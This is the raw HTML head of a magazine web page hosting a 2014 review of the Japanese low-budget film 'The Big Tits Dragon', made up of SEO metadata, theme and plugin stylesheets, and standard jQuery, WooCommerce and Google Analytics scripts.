

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influxmagazine.com/the-big-tits-dragon/
body_size: 32032
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>The Big Tits Dragon (Review) - INFLUX Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://influxmagazine.com/xmlrpc.php" />
    
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://influxmagazine.com/the-big-tits-dragon/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Big Tits Dragon (Review) - INFLUX Magazine" />
<meta property="og:description" content="Unapologetically stupid… I was given the assignment to watch and review Big Tits Dragon (Kyonyû doragon: Onsen zonbi vs sutorippâ 5) and I can only assume that it’s some sort of hazing for the new guy!  I’ve only been writing for Influx for about a week—so perhaps this is some initiation.  And, if I like [&hellip;]" />
<meta property="og:url" content="https://influxmagazine.com/the-big-tits-dragon/" />
<meta property="og:site_name" content="INFLUX Magazine" />
<meta property="article:publisher" content="http://facebook.com/1nfluxmagazine" />
<meta property="article:tag" content="Foreign Language" />
<meta property="article:tag" content="Independent" />
<meta property="article:tag" content="Indie" />
<meta property="article:tag" content="Japanese" />
<meta property="article:tag" content="Low Budget" />
<meta property="article:tag" content="Mari Sakurai" />
<meta property="article:tag" content="Martin Hafer" />
<meta property="article:tag" content="Review" />
<meta property="article:tag" content="Risa Kasumi" />
<meta property="article:tag" content="Sora Aoi" />
<meta property="article:tag" content="Takao Nakano" />
<meta property="article:tag" content="The Big Tits Dragon" />
<meta property="article:tag" content="Trailer" />
<meta property="article:section" content="General Content" />
<meta property="og:updated_time" content="2014-07-13T03:38:08-07:00" />
<meta property="og:image" content="https://influxmagazine.com/wp-content/uploads/2021/09/Influx-Red-Carpet-Wide-Logo-02c.jpg" />
<meta property="og:image:secure_url" content="https://influxmagazine.com/wp-content/uploads/2021/09/Influx-Red-Carpet-Wide-Logo-02c.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:alt" content="The Big Tits Dragon (Review)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2014-03-08T09:01:46-08:00" />
<meta property="article:modified_time" content="2014-07-13T03:38:08-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Big Tits Dragon (Review) - INFLUX Magazine" />
<meta name="twitter:description" content="Unapologetically stupid… I was given the assignment to watch and review Big Tits Dragon (Kyonyû doragon: Onsen zonbi vs sutorippâ 5) and I can only assume that it’s some sort of hazing for the new guy!  I’ve only been writing for Influx for about a week—so perhaps this is some initiation.  And, if I like [&hellip;]" />
<meta name="twitter:site" content="@1influxmagazine" />
<meta name="twitter:creator" content="@1influxmagazine" />
<meta name="twitter:image" content="https://influxmagazine.com/wp-content/uploads/2021/09/Influx-Red-Carpet-Wide-Logo-02c.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="INFLUX Magazine &#038; Entertainment News" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://influxmagazine.com/#organization","name":"INFLUX Magazine","url":"https://influxmagazine.com","sameAs":["http://facebook.com/1nfluxmagazine","https://twitter.com/1influxmagazine"],"logo":{"@type":"ImageObject","@id":"https://influxmagazine.com/#logo","url":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","contentUrl":"https://influxmagazine.com/wp-content/uploads/2023/12/influx-magazine-header-logo.png","caption":"INFLUX Magazine","inLanguage":"en-US","width":"369","height":"68"}},{"@type":"WebSite","@id":"https://influxmagazine.com/#website","url":"https://influxmagazine.com","name":"INFLUX Magazine","alternateName":"INFLUX","publisher":{"@id":"https://influxmagazine.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://influxmagazine.com/wp-content/uploads/2014/03/Tits.jpg","url":"https://influxmagazine.com/wp-content/uploads/2014/03/Tits.jpg","width":"175","height":"175","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://influxmagazine.com/the-big-tits-dragon/#webpage","url":"https://influxmagazine.com/the-big-tits-dragon/","name":"The Big Tits Dragon (Review) - INFLUX Magazine","datePublished":"2014-03-08T09:01:46-08:00","dateModified":"2014-07-13T03:38:08-07:00","isPartOf":{"@id":"https://influxmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://influxmagazine.com/wp-content/uploads/2014/03/Tits.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &#038; Entertainment News","url":"https://influxmagazine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/03224cbe0721008a3cba5007cbd63172dabca8558e74f46b0e5c83dc31bbf5d3?s=96&amp;d=mm&amp;r=g","caption":"INFLUX Magazine &#038; Entertainment News","inLanguage":"en-US"},"worksFor":{"@id":"https://influxmagazine.com/#organization"}},{"@type":"BlogPosting","headline":"The Big Tits Dragon (Review) - INFLUX Magazine","datePublished":"2014-03-08T09:01:46-08:00","dateModified":"2014-07-13T03:38:08-07:00","author":{"@id":"https://influxmagazine.com/author/admin/","name":"INFLUX Magazine &amp; Entertainment News"},"publisher":{"@id":"https://influxmagazine.com/#organization"},"description":"Unapologetically stupid\u2026","name":"The Big Tits Dragon (Review) - INFLUX Magazine","@id":"https://influxmagazine.com/the-big-tits-dragon/#richSnippet","isPartOf":{"@id":"https://influxmagazine.com/the-big-tits-dragon/#webpage"},"image":{"@id":"https://influxmagazine.com/wp-content/uploads/2014/03/Tits.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://influxmagazine.com/the-big-tits-dragon/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Feed" href="https://influxmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; Comments Feed" href="https://influxmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="INFLUX Magazine &raquo; The Big Tits Dragon (Review) Comments Feed" href="https://influxmagazine.com/the-big-tits-dragon/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fthe-big-tits-dragon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influxmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluxmagazine.com%2Fthe-big-tits-dragon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://influxmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1211101' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='social-widget-css' href='https://influxmagazine.com/wp-content/plugins/social-media-widget/social_widget.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://influxmagazine.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://influxmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://influxmagazine.com/wp-content/themes/Newsmag/style-woocommerce.css?ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_woocommerce.css?ver=b27a04aae50bfd6941b165b156dfbc1b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://influxmagazine.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://influxmagazine.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://influxmagazine.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NF76GPM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["influxmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NF76GPM");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://influxmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influxmagazine.com/wp-json/wp/v2/posts/11303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influxmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://influxmagazine.com/?p=11303' />
<style>
		#category-posts-2-internal ul {padding: 0;}
#category-posts-2-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-2-internal .cat-post-author {margin-bottom: 0;}
#category-posts-2-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-2-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-2-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-2-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-2-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-2-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-2-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-2-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-2-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-2-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-2-internal p {margin:5px 0 0 0}
#category-posts-2-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-2-internal .dashicons {vertical-align:middle;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {height: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {width: 75px;}
#category-posts-2-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
